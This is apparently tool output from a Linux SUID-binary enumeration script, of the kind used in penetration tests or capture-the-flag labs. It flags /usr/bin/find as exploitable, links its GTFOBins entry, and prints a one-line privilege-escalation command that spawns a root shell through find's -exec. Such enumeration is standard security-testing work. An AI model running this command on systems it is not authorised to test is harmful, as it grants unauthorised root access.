 [~] Custom SUID Binaries (Interesting Stuff)
------------------------------
/usr/bin/find
------------------------------
[#] SUID Binaries in GTFO bins list (Hell Yeah!)
------------------------------
/usr/bin/find -~> https://gtfobins.github.io/gtfobins/find/#suid
------------------------------
[$] Please try the command(s) below to exploit harmless SUID bin(s) found !!!
------------------------------
[~] /usr/bin/find . -exec /bin/sh -p \; -quit
------------------------------